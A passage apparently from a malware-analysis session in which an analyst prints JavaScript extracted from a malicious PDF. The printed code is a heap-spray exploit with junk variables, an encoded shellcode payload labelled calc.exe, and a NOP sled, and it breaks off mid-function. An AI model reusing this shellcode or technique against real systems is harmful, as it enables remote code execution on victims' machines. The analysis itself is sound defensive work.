 .js
root@remnux:/home/remnux/investigate/GetPDF/Malicious-Portable# cat shellcode.js
var w = new String();
var c = app;
function s(yarsp, len) {
while (yarsp.length * 2 < len) {
yarsp += yarsp;
this.x = false;
}
var eI = 37715;
yarsp = yarsp.substring(0, len / 2);
return yarsp;
var yE = 18340;
}
var m = new String("");
function cG() {
var chunk_size, payload, nopsled;
chunk_size = 0x8000;
// calc.exe payload
payload = unescape("%uabba%ua906%u29f1%ud9c9%ud9c9%u2474%ub1f4%u5d64%uc583%u3104%u0f55%u5503%ue20f%ued5e%uabb9%uc1ea%u2d70%u1953%u3282%u6897%ud01d%u872d%ufd18%ua73a%u
02dc%u14cc%u64ba%u66b5%uae41%uf16c%u5623%udb7c%u7bc1%u5e69%u69dd%uf0b0%ucf0c%u1950%udd95%u5ab9%u7b37%u772b%uc55f%u1531%ue18d%u70c8%uc2c5%u4c1c%u7b34%u2f3a%ue82b%u27c9%u848b%ua512%u999d%u2faa
%u84c0%u2bee%u768c%u0bc8%u237e%u4cc6%u51c2%u3abc%ufc45%u1118%uffe5%uf48a%udf14%u6c2f%u8742%u0a57%u6fe9%ub5b5%uca94%ua6ab%u84ba%u77d1%u4a2c%u74ac%uabcf%ub25f%ub269%u5e06%u51d5%u90f3%u978f%uec
66%u6942%u6a9b%u18a2%u12ff%u42ba%u7be5%ubb37%u9dc6%u5de0%ufe14%uf2f7%uc6fd%u7812%uda44%u7167%u110f%ubb01%uf81a%ud953%ufc21%u22db%u20f7%u46b9%u27e6%ue127%u8e42%udb91%ufe58%ubaeb%u6492%u07fe%u
ade3%u4998%uf89a%u9803%u5131%u1192%ufcd5%u3ac9%u352d%u71de%u81cb%u4522%u6d21%uecd2%ucb1c%u4e6d%u8df8%u6eeb%ubff8%u653d%ubaf6%u8766%ud10b%u926b%ubf19%u9f4a%u0a30%u8a92%u7727%u96a7%u6347%ud3b4
%u824a%uc4ae%uf24c%uf5ff%ud99b%u0ae1%u7b99%u133d%u91ad%u2573%u96a6%u3b74%ub2a1%u3c73%ue92c%u468c%uea25%u5986%u9261%u71b5%u5164%u71b3%u561f%uabf7%u91c2%ua3e6%uab09%ub60f%ua23c%ub92f%ub74b%ua3
08%u3cdb%ua4dd%u9221%u2732%u8339%u892b%u34a9%ub0da%ua550%u4f47%u568c%uc8fa%uc5fe%u3983%u7a98%u2306%uf60a%uc88f%u9b8d%u6e27%u305d%u1edd%uadfa%ub232%u4265%u2d3a%uff17%u83f5%u87b2%u5b90");
nopsled = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090");